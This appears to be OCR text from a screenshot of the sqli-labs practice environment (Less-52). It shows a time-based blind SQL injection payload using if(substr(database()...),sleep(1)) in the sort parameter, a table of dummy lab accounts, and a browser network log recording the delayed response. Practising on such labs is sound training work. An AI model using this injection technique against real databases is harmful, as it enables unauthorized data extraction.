 192.168.84.233/sqli-labs/Less-52/?sort=1 and if(substr(database(),1,1)='s',sleep(1),0) --+
Welcome Dhakkan
ID USERNAME PASSWORD
8 admin admin
43 less43 less43
3 Dummy 2
11 admin3 2
50 less50 less50
6 superman 2
15 niemdt 2
1 Dumb niemdt
9 admin1 2
44 less44 niemdt
4 secure 2
12 dhakkan 2
51 less51 less51
7 batman 2
42 less42 less42
2 Angelina 2
10 admin2 2
45 less45 less45
5 stupid 2
14 admin4 2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 5.12 s 10.24 s 15.36 s 20.48 s
200 GET 192.168.84.233 /sqli-labs/Less-52/?sort=1 and if(substr(database(),1,1)='s',sleep(1),0) --+ document html 2.70 KB 2.47 KB 20021 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B